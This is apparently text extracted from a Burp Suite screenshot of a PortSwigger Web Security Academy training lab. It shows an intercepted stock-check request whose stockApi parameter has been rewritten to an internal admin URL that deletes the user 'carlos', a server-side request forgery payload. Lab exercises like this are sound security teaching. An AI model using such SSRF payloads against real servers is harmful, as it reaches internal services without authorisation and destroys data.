 Intercept HTTP history WebSockets history Options
Request to https://0aad00f7032917cd8067305100e400ad.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0aad00f7032917cd8067305100e400ad.web-security-academy.net
3 Connection: close
4 Content-Length: 96
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0aad00f7032917cd8067305100e400ad.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aad00f7032917cd8067305100e400ad.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=QdGVv0WXJUOaedcwsdKIf27a4WJFSRNC
16
17 stockApi=http://192.168.0.42:8080/admin/delete?username=carlos
INSPECTOR